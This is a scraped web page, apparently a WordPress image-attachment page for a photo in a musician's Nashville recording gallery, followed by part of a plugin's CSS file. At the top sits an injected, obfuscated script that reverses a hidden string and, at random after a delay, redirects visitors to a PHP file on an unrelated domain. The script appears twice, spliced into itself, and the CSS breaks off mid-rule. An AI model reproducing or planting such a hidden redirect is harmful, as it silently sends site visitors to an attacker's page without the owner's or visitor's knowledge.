$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tos</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-547"><a href="https://joeschmidtmusic.net/blog/">News!</a>
<ul  class="sub-menu">
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://joeschmidtmusic.net/archives/">Archives</a></li>
</ul>
</li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://joeschmidtmusic.net/videos-2/">Videos</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://joeschmidtmusic.net/about/">About</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://joeschmidtmusic.net/contact/">Contact</a></li>
</ul></div>				</nav><!-- #site-navigation-primary -->
			</div><!-- #navbar -->
		</div>
			</header><!-- #masthead -->
		<section id="intro" class="clearfix">
		<div class="wrap">
			<h1 class='page-title'>3Q7A2490</h1><div class='category-description'></div>		</div>
	</section>
	
	<div id="main" class="site-main clearfix">
		<div class="wrap">
	<div id="primary" class="content-area image-attachment">
		<div id="content" class="site-content" role="main">

		
			<article id="post-497" class="post-497 attachment type-attachment status-inherit hentry no-thumbnail">
				<header class="entry-header">
					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2015-09-20T01:33:49+00:00">September 20, 2015</time> in <a href="https://joeschmidtmusic.net/gallery/nashville-recording/" title="Return to Nashville Recording" rel="gallery">Nashville Recording</a></span><span class="attachment-meta full-size-link"><a class="lightbox" href="https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A2490.jpeg" title="Nashville Recording">View full 864 &times; 576 resolution</a></span>					</div><!-- .entry-meta -->

					<nav id="image-navigation" class="navigation-image clearfix">
						<div class="previous"><a href='https://joeschmidtmusic.net/gallery/nashville-recording/3q7a2485/'>&larr; Previous</a></div>
						<div class="next"></div>
					</nav><!-- #image-navigation -->
				</header><!-- .entry-header -->

				<div class="entry-content">

					<div class="entry-attachment">
						<div class="attachment">
							
							<a href="https://joeschmidtmusic.net/gallery/nashville-recording/3q7a0326/" title="3Q7A2490" rel="attachment"><img width="864" height="576" src="https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A2490.jpeg" class="attachment-1200x1200 size-1200x1200" alt="" srcset="https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A2490.jpeg 864w, https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A2490-300x200.jpeg 300w, https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A2490-120x80.jpeg 120w, https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A2490-558x372.jpeg 558w, https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A2490-800x533.jpeg 800w, https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A2490-410x273.jpeg 410w, https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A2490-400x267.jpeg 400w" sizes="(max-width: 864px) 100vw, 864px" /></a>
						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

					<p></p>					
				</div><!-- .entry-content -->

				<footer class="entry-meta">
											Both comments and trackbacks are currently closed.														</footer><!-- .entry-meta -->
			</article><!-- #post-497 -->

			
		
		</div><!-- #content -->
	</div><!-- #primary -->

		</div><!-- .wrap -->
	</div><!-- #main -->

		
	
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wolf-music-social-icons-container"><div class="wolf-music-social-icons" style="text-align:center"><a class="wolf-music-logo-link" title="Amazon" target="_blank" href="http://www.amazon.com/Joe-Schmidt/dp/B00SJMHX5Q/ref=sr_1_1?s=dmusic&#038;ie=UTF8&#038;qid=1423191885&#038;sr=1-1&#038;keywords=joe+schmidt+music"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/amazon.png" alt="amazon"></a><a class="wolf-music-logo-link" title="Facebook" target="_blank" href="https://www.facebook.com/pages/Joe-Schmidt-Music/1555381094673653"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/facebook.png" alt="facebook"></a><a class="wolf-music-logo-link" title="Google" target="_blank" href="https://play.google.com/store/music/album/Joe_Schmidt_Joe_Schmidt?id=Be4jp6ofvbfzftrwo7vcodrkbvu&#038;hl=en"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/google.png" alt="google"></a><a class="wolf-music-logo-link" title="Itunes" target="_blank" href="https://itunes.apple.com/us/album/joe-schmidt/id960117676?uo=4"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/itunes.png" alt="itunes"></a><a class="wolf-music-logo-link" title="Reverbnation" target="_blank" href="https://www.reverbnation.com/joeschmidt5?profile_view_source=header_icon_nav"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/reverbnation.png" alt="reverbnation"></a><a class="wolf-music-logo-link" title="Twitter" target="_blank" href="http://www.twiter.com/joeschmidtmusic"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/twitter.png" alt="twitter"></a><a class="wolf-music-logo-link" title="Youtube" target="_blank" href="https://www.youtube.com/channel/UCueceOOYXiCGMS-GfL0Q4tQ"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/youtube.png" alt="youtube"></a></div></div>		
		<nav id="site-navigation-tertiary" class="navigation tertiary-navigation" role="navigation">
			<div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="nav-menu-tertiary"><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://joeschmidtmusic.net/contact/">Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		
				
		<div class="site-infos">&copy; Joe Schmidt 2017</div>	</footer><!-- #colophon -->
	
	</div><!-- #page .hfeed .site -->



<!-- <p class="small"> WassUp 1.9.4.2 timestamp: 2025-11-13 03:13:13AM UTC (03:13AM)<br />
If above timestamp is not current time, this page is cached.</p> -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/joeschmidtmusic.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/js/instagram.min.js?ver=1.5.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/joeschmidtmusic.net\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_e0002d8b14edfb4890b37908d1d38341"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.flexslider.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.swipebox.min.js?ver=1.2.9'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.parallax.min.js?ver=1.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WolfThemeParams = {"ajaxUrl":"https:\/\/joeschmidtmusic.net\/wp-admin\/admin-ajax.php","lightbox":"swipebox","videoLightbox":"true","menuBreakPoint":"1030","newsletterPlaceholder":"Your e-mail"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/jquery.functions.js?ver=1.1.3.8'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joeschmidtmusic.net/wp-content/plugins/wolf-shortcodes/assets/css/shortcodes.min.css?ver=1.5.1
body_size: 3256
content:
.wolf_shortcode_clear{zoom:1}.wolf_shortcode_clear:after,.wolf_shortcode_clear:before{content:"";display:table}.wolf_shortcode_clear:after{clear:both}.wolf_col_1{width:5.367%}.wolf_col_2{width:13.97%}.wolf_col_3{width:22.573%}.wolf_col_4{width:31.176%}.wolf_col_5{width:39.779%}.wolf_col_6{width:48.382%}.wolf_col_7{width:56.985%}.wolf_col_8{width:65.588%}.wolf_col_9{width:74.191%}.wolf_col_10{width:82.794%}.wolf_col_11{width:91.397%}.wolf_col,.wolf_col_1,.wolf_col_10,.wolf_col_11,.wolf_col_12,.wolf_col_2,.wolf_col_3,.wolf_col_4,.wolf_col_5,.wolf_col_6,.wolf_col_7,.wolf_col_8,.wolf_col_9{float:left;position:relative;margin-left:1.618%;margin-right:1.618%}.wolf_col embed,.wolf_col iframe,.wolf_col img,.wolf_col object,.wolf_col_1 embed,.wolf_col_1 iframe,.wolf_col_1 img,.wolf_col_1 object,.wolf_col_10 embed,.wolf_col_10 iframe,.wolf_col_10 img,.wolf_col_10 object,.wolf_col_11 embed,.wolf_col_11 iframe,.wolf_col_11 img,.wolf_col_11 object,.wolf_col_12 embed,.wolf_col_12 iframe,.wolf_col_12 img,.wolf_col_12 object,.wolf_col_2 embed,.wolf_col_2 iframe,.wolf_col_2 img,.wolf_col_2 object,.wolf_col_3 embed,.wolf_col_3 iframe,.wolf_col_3 img,.wolf_col_3 object,.wolf_col_4 embed,.wolf_col_4 iframe,.wolf_col_4 img,.wolf_col_4 object,.wolf_col_5 embed,.wolf_col_5 iframe,.wolf_col_5 img,.wolf_col_5 object,.wolf_col_6 embed,.wolf_col_6 iframe,.wolf_col_6 img,.wolf_col_6 object,.wolf_col_7 embed,.wolf_col_7 iframe,.wolf_col_7 img,.wolf_col_7 object,.wolf_col_8 embed,.wolf_col_8 iframe,.wolf_col_8 img,.wolf_col_8 object,.wolf_col_9 embed,.wolf_col_9 iframe,.wolf_col_9 img,.wolf_col_9 object{max-width:100%!important}.wolf_col_alpha,.wolf_col_first{margin-left:0!important}.wolf_col_last,.wolf_col_omega{margin-right:0!important}.wolf_col_12{float:none;width:100%;margin-right:0!important;margin-left:0!important}@media screen and (max-width:799px){.wolf_col_1,.wolf_col_10,.wolf_col_11,.wolf_col_2,.wolf_col_3,.wolf_col_4,.wolf_col_5,.wolf_col_6,.wolf_col_7,.wolf_col_8,.wolf_col_9{float:none;width:100%;margin-right:0!important;margin-left:0!important;margin-bottom:1.5em}}a.wolf-button{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:.8em 1.2em;margin:0 .1em .5em .2em;opacity:1!important;-moz-transition:background-color .1s;-o-transition:background-color .1s;-webkit-transition:background-color .1s;transition:background-color .1s;text-decoration:none!important;display:inline-block;font-weight:700;text-align:center;line-height:1;font-family:Helvetica,Arial,sans-serif;font-size:18px;font-style:normal!important;vertical-align:middle;position:relative;letter-spacing:0;color:#fff!important;-moz-box-shadow:0 1px 2px rgba(0,0,0,.25),inset 0 1px 0 rgba(255,255,255,.4);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.25),inset 0 1px 0 rgba(255,255,255,.4);box-shadow:0 1px 2px rgba(0,0,0,.25),inset 0 1px 0 rgba(255,255,255,.4);outline:0}a.wolf-button span.wolf-button-tagline{display:block;margin:0;margin-top:8px;padding:0;font-size:11px;font-weight:400}a.wolf-button.small{font-size:14px}a.wolf-button.medium span.wolf-button-tagline{font-size:12px}a.wolf-button.big{font-size:24px}a.wolf-button.big span.wolf-button-tagline{font-size:13px}a.wolf-button.round{-moz-border-radius:35px;-webkit-border-radius:35px;border-radius:35px}a.wolf-button.black{border:1px solid #1a1a1a;background:#333;background-image:-moz-linear-gradient(#333,#1a1a1a);background-image:-webkit-linear-gradient(#333,#1a1a1a);background-image:linear-gradient(#333,#1a1a1a);text-shadow:0 0 5px #1a1a1a}a.wolf-button.black:focus,a.wolf-button.black:hover{border:1px solid #1a1a1a;color:#fff!important;background:#404040}a.wolf-button.black:active{color:#fff!important;background:#333;top:1px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none}a.wolf-button.black.flat{-moz-box-shadow:0 4px 0 #0d0d0d;-webkit-box-shadow:0 4px 0 #0d0d0d;box-shadow:0 4px 0 #0d0d0d;border:none;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background-image:none!important;padding:.8em 1.5em}a.wolf-button.black.flat:focus,a.wolf-button.black.flat:hover{background:#262626}a.wolf-button.black.flat:active{-moz-box-shadow:0 3px 0 #0d0d0d;-webkit-box-shadow:0 3px 0 #0d0d0d;box-shadow:0 3px 0 #0d0d0d}a.wolf-button.white{border:1px solid #ccc;color:#333!important;text-shadow:none!important;background:#fff}a.wolf-button.white:focus,a.wolf-button.white:hover{border:1px solid #ccc}a.wolf-button.white:active{background:#e6e6e6;top:1px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none}a.wolf-button.white:focus,a.wolf-button.white:hover{color:#333!important;background:#f2f2f2}a.wolf-button.white:active{color:#333!important}a.wolf-button.white.flat{-moz-box-shadow:0 4px 0 #bfbfbf;-webkit-box-shadow:0 4px 0 #bfbfbf;box-shadow:0 4px 0 #bfbfbf;border:none;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background-image:none!important;padding:.8em 1.5em}a.wolf-button.white.flat:active{-moz-box-shadow:0 3px 0 #bfbfbf;-webkit-box-shadow:0 3px 0 #bfbfbf;box-shadow:0 3px 0 #bfbfbf}a.wolf-button.white.flat:focus,a.wolf-button.white.flat:hover{background:#f2f2f2}a.wolf-button.yellow{border:1px solid #ffb525;background:#ffc759;background-image:-moz-linear-gradient(#ffc759,#ffb525);background-image:-webkit-linear-gradient(#ffc759,#ffb525);background-image:linear-gradient(#ffc759,#ffb525);text-shadow:0 0 5px #ffb525}a.wolf-button.yellow:focus,a.wolf-button.yellow:hover{border:1px solid #ffb525;color:#fff!important;background:#ffcf72}a.wolf-button.yellow:active{color:#fff!important;background:#ffc759;top:1px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none}a.wolf-button.yellow.flat{-moz-box-shadow:0 4px 0 #ffad0c;-webkit-box-shadow:0 4px 0 #ffad0c;box-shadow:0 4px 0 #ffad0c;border:none;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background-image:none!important;padding:.8em 1.5em}a.wolf-button.yellow.flat:focus,a.wolf-button.yellow.flat:hover{background:#ffbe3f}a.wolf-button.yellow.flat:active{-moz-box-shadow:0 3px 0 #ffad0c;-webkit-box-shadow:0 3px 0 #ffad0c;box-shadow:0 3px 0 #ffad0c}a.wolf-button.green{border:1px solid #699c32;background:#83c140;background-image:-moz-linear-gradient(#83c140,#699c32);background-image:-webkit-linear-gradient(#83c140,#699c32);background-image:linear-gradient(#83c140,#699c32);text-shadow:0 0 5px #699c32}a.wolf-button.green:focus,a.wolf-button.green:hover{border:1px solid #699c32;color:#fff!important;background:#8fc753}a.wolf-button.green:active{color:#fff!important;background:#83c140;top:1px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none}a.wolf-button.green.flat{-moz-box-shadow:0 4px 0 #5c882c;-webkit-box-shadow:0 4px 0 #5c882c;box-shadow:0 4px 0 #5c882c;border:none;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background-image:none!important;padding:.8em 1.5em}a.wolf-button.green.flat:focus,a.wolf-button.green.flat:hover{background:#76af39}a.wolf-button.green.flat:active{-moz-box-shadow:0 3px 0 #5c882c;-webkit-box-shadow:0 3px 0 #5c882c;box-shadow:0 3px 0 #5c882c}a.wolf-button.green-2{border:1px solid #399c77;background:#4bbd93;background-image:-moz-linear-gradient(#4bbd93,#399c77);background-image:-webkit-linear-gradient(#4bbd93,#399c77);background-image:linear-gradient(#4bbd93,#399c77);text-shadow:0 0 5px #399c77}a.wolf-button.green-2:focus,a.wolf-button.green-2:hover{border:1px solid #399c77;color:#fff!important;background:#5ec49e}a.wolf-button.green-2:active{color:#fff!important;background:#4bbd93;top:1px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none}a.wolf-button.green-2.flat{-moz-box-shadow:0 4px 0 #328969;-webkit-box-shadow:0 4px 0 #328969;box-shadow:0 4px 0 #328969;border:none;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background-image:none!important;padding:.8em 1.5em}a.wolf-button.green-2.flat:focus,a.wolf-button.green-2.flat:hover{background:#40af86}a.wolf-button.green-2.flat:active{-moz-box-shadow:0 3px 0 #328969;-webkit-box-shadow:0 3px 0 #328969;box-shadow:0 3px 0 #328969}a.wolf-button.purple{border:1px solid #c06ab5;background:#cf8ec7;background-image:-moz-linear-gradient(#cf8ec7,#c06ab5);background-image:-webkit-linear-gradient(#cf8ec7,#c06ab5);background-image:linear-gradient(#cf8ec7,#c06ab5);text-shadow:0 0 5px #c06ab5}a.wolf-button.purple:focus,a.wolf-button.purple:hover{border:1px solid #c06ab5;color:#fff!important;background:#d7a0d0}a.wolf-button.purple:active{color:#fff!important;background:#cf8ec7;top:1px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none}a.wolf-button.purple.flat{-moz-box-shadow:0 4px 0 #b858ac;-webkit-box-shadow:0 4px 0 #b858ac;box-shadow:0 4px 0 #b858ac;border:none;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background-image:none!important;padding:.8em 1.5em}a.wolf-button.purple.flat:focus,a.wolf-button.purple.flat:hover{background:#c77cbe}a.wolf-button.purple.flat:active{-moz-box-shadow:0 3px 0 #b858ac;-webkit-box-shadow:0 3px 0 #b858ac;box-shadow:0 3px 0 #b858ac}a.wolf-button.red{border:1px solid #d43730;background:#dd605a;background-image:-moz-linear-gradient(#dd605a,#d43730);background-image:-webkit-linear-gradient(#dd605a,#d43730);background-image:linear-gradient(#dd605a,#d43730);text-shadow:0 0 5px #d43730}a.wolf-button.red:focus,a.wolf-button.red:hover{border:1px solid #d43730;color:#fff!important;background:#e1746f}a.wolf-button.red:active{color:#fff!important;background:#dd605a;top:1px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none}a.wolf-button.red.flat{-moz-box-shadow:0 4px 0 #c22f28;-webkit-box-shadow:0 4px 0 #c22f28;box-shadow:0 4px 0 #c22f28;border:none;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background-image:none!important;padding:.8em 1.5em}a.wolf-button.red.flat:focus,a.wolf-button.red.flat:hover{background:#d94c45}a.wolf-button.red.flat:active{-moz-box-shadow:0 3px 0 #c22f28;-webkit-box-shadow:0 3px 0 #c22f28;box-shadow:0 3px 0 #c22f28}a.wolf-button.blue{border:1px solid #0a5684;background:#0d75b4;background-image:-moz-linear-gradient(#0d75b4,#0a5684);background-image:-webkit-linear-gradient(#0d75b4,#0a5684);background-image:linear-gradient(#0d75b4,#0a5684);text-shadow:0 0 5px #0a5684}a.wolf-button.blue:focus,a.wolf-button.blue:hover{border:1px solid #0a5684;color:#fff!important;background:#0f84cc}a.wolf-button.blue:active{color:#fff!important;background:#0d75b4;top:1px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none}a.wolf-button.blue.flat{-moz-box-shadow:0 4px 0 #08476d;-webkit-box-shadow:0 4px 0 #08476d;box-shadow:0 4px 0 #08476d;border:none;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background-image:none!important;padding:.8em 1.5em}a.wolf-button.blue.flat:focus,a.wolf-button.blue.flat:hover{background:#0b669c}a.wolf-button.blue.flat:active{-moz-box-shadow:0 3px 0 #08476d;-webkit-box-shadow:0 3px 0 #08476d;box-shadow:0 3px 0 #08476d}.wolf-download-arrow,.wolf-download-pdf{display:inline-block;width:16px;height:16px;margin-top:-3px;margin-left:8px;margin-right:-5px;vertical-align:middle;filter:alpha(Opacity=80);opacity:.8}.wolf-download-arrow{background:url(../images/cloud-download.png) center center no-repeat;-webkit-background-size:16px 16px;background-size:16px 16px}.wolf-download-pdf{background:url(../images/file-pdf.png) center center no-repeat;-webkit-background-size:16px 16px;background-size:16px 16px;position:relative;top:-1px}a.wolf-button.big span.wolf-download-arrow,a.wolf-button.big span.wolf-download-pdf{width:18px;height:18px;background-size:18px 18px}@media screen and (max-width:767px){a.wolf-button.small{font-size:12px}a.wolf-button.medium{font-size:14px}a.wolf-button.big{font-size:18px}}.wolf-notif{width:100%;padding:0;position:relative;text-shadow:none!important;line-height:1.5;font-size:14px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;margin:.5em 0 1em}.wolf-notif div{padding:1.7em 1.2em}.wolf-notif span{cursor:pointer}.wolf-notif a{text-decoration:underline!important;font-weight:700;opacity:1!important;border:none!important}.wolf-notif .wolf-notif-close{position:absolute;top:0;right:3px;width:12px;height:15px;display:inline-block;text-decoration:none!important;font-weight:700!important;line-height:1.5;font-size:16px;font-family:Helvetica,Arial,sans-serif}.wolf-notif.success{color:#223602;border:1px solid #8fe00a!important;background-color:#edfdd3}.wolf-notif.success a,.wolf-notif.success a:hover,.wolf-notif.success span,.wolf-notif.success strong{color:#223602!important}.wolf-notif.info{color:#001c25;border:1px solid #00a2d7!important;background-color:#beefff}.wolf-notif.info a,.wolf-notif.info a:hover,.wolf-notif.info span,.wolf-notif.info strong{color:#001c25!important}.wolf-notif.tip{color:#3d3100;border:1px solid #f0c100!important;background-color:#fff7d6}.wolf-notif.tip a,.wolf-notif.tip a:hover,.wolf-notif.tip span,.wolf-notif.tip strong{color:#3d3100!important}.wolf-notif.error{color:#3a0000;border:1px solid #ed0000!important;background-color:#ffd3d3}.wolf-notif.error a,.wolf-notif.error a:hover,.wolf-notif.error span,.wolf-notif.error strong{color:#3a0000!important}.wolf-highlight,span.wolf-highlight-black,span.wolf-highlight-green,span.wolf-highlight-red,span.wolf-highlight-white,span.wolf-highlight-yellow{text-shadow:none;display:inline-block;padding:0 5px;line-height:1.3em;color:#fff!important}span.wolf-highlight-white{background-color:#fff!important}span.wolf-highlight-black{background-color:#000!important}span.wolf-highlight-yellow{background-color:#ff0!important;color:#333!important}span.wolf-highlight-red{background-color:#d45554!important}span.wolf-highlight-green{background-color:#327627!important}.wolf-tabgroup{background:none!important;border:none!important;font-size:1em!important;line-height:1.7}.wolf-tabgroup ul.tabs-menu{padding:0;position:relative;z-index:1!important;background:none!important;border:none!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.wolf-tabgroup ul.tabs-menu li{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;font-weight:700}.wolf-tabgroup .tabs-container{margin-top:-7px;background:#FFF;padding:1em;border:1px solid #d9d9d9;z-index:0;position:relative;color:#333;text-shadow:none!important}.wolf-tabgroup .tabs-container .ui-tabs-panel{border:none}.ui-tabs .ui-tabs-hide{display:none!important}.wolf-tabgroup{width:100%}.wolf-tabgroup ul.tabs-menu{margin-left:0;margin-bottom:0;height:46px;font-size:90%;text-shadow:none}.wolf-tabgroup ul.tabs-menu a{color:#262626}.wolf-tabgroup ul.tabs-menu a:active,.wolf-tabgroup ul.tabs-menu a:focus{outline:0}.wolf-tabgroup ul.tabs-menu a:hover{color:#000!important}.wolf-tabgroup .tabs{margin-top:8px}.wolf-tabgroup .tabs h5{margin:15px 0 0}.wolf-tabgroup .tabs p{margin:0}.wolf-tabgroup ul.tabs-menu li{background:#f2f2f2;text-align:center;list-style-type:none;float:left;height:40px;width:100px;border-top:1px solid #d9d9d9;border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9;border-bottom:none!important;position:relative;margin:0;margin-right:1%;margin-left:0!important}.wolf-tabgroup ul.tabs-menu li:before{display:none}.wolf-tabgroup ul.tabs-menu li.ui-tabs-active,.wolf-tabgroup ul.tabs-menu li:hover{background-color:#fff}.wolf-tabgroup ul.tabs-menu li a{color:#262626;border-bottom:none;position:absolute;line-height:40px;top:0;left:0;height:100%;width:100%;text-decoration:none}.wolf-tabgroup ul.tabs-menu li.ui-tabs-selected{background-color:#fff;border:1px solid #ababab;border-bottom:none}.wolf-tabgroup ul.tabs-menu li.ui-tabs-selected a{background-color:#fff;color:#000}#secondary .wolf-tabgroup ul.tabs-menu li,#sidebar .wolf-tabgroup ul.tabs-menu li,.widget-row .wolf-tabgroup ul.tabs-menu li,aside .wolf-tabgroup ul.tabs-menu li{width:31%;margin-right:1.5%}.wolf-tabgroup.wolf-tabgroup-skin-dark .tabs-container{background:#333;border:1px solid #000;color:#FFF}.wolf-tabgroup.wolf-tabgroup-skin-dark ul.tabs-menu a:hover{color:#fff!important;background:#333}.wolf-tabgroup.wolf-tabgroup-skin-dark ul.tabs-menu li{background:#1a1a1a;border-top:1px solid #000;border-left:1px solid #000;border-right:1px solid #000}.wolf-tabgroup.wolf-tabgroup-skin-dark ul.tabs-menu li a{color:#ccc}.wolf-tabgroup.wolf-tabgroup-skin-dark ul.tabs-menu li.ui-tabs-active,.wolf-tabgroup.wolf-tabgroup-skin-dark ul.tabs-menu li:hover{background-color:#333}.wolf-tabgroup.wolf-tabgroup-skin-dark ul.tabs-menu li.ui-tabs-active a,.wolf-tabgroup.wolf-tabgroup-skin-dark ul.tabs-menu li:hover a{color:#FFF}.wolf-toggle{border-bottom:1px solid #ccc;margin-bottom:15px;margin-top:15px}.wolf-toggle h5.wolf-toggle-title{-moz-user-select:-moz-none;-ms-user-select:none;-webkit-user-select:none;user-select:none;line-height:24px!important;font-size:18px!important;margin:0;padding:0;display:block;height:auto;min-height:32px;margin-bottom:1em;cursor:pointer;zoom:1}.wolf-toggle h5.wolf-toggle-title:after,.wolf-toggle h5.wolf-toggle-title:before{content:"";display:table}.wolf-toggle h5.wolf-toggle-title:after{clear:both}.wolf-toggle h5.wolf-toggle-title .wolf-toggle-button{display:inline-block;float:left;width:25px;height:25px;background:#333;margin-right:1em;font-family:Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;color:#FFF}.wolf-toggle h5.wolf-toggle-title .wolf-toggle-button span.wolf-toggle-sign{display:block;width:24px;height:24px;background:url(../images/toggle_plus.png) center center no-repeat}.wolf-toggle h5.wolf-toggle-title .wolf-toggle-button span.wolf-toggle-sign.plus{background:url(../images/toggle_plus.png) center center no-repeat}.wolf-toggle h5.wolf-toggle-title .wolf-toggle-button span.wolf-toggle-sign.minus{background:url(../images/toggle_minus.png) center center no-repeat}.wolf-toggle .wolf-toggle-content{display:none;margin-bottom:2em;font-size:14px}.wolf-accordion{width:100%;border:1px solid #ccc;font-size:1em!important}.wolf-accordion .ui-icon{display:none}.wolf-accordion .ui-accordion-header{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;border:0!important;padding:0;height:35px;line-height:35px;cursor:pointer;margin:0;background:#fff;font-size:98%;-moz-box-shadow:0 0 0 1px #d9d9d9;-webkit-box-shadow:0 0 0 1px #d9d9d9;box-shadow:0 0 0 1px #d9d9d9;padding-left:2%;color:#333!important}.wolf-accordion .ui-accordion-header:active,.wolf-accordion .ui-accordion-header:focus{outline:0}.wolf-accordion 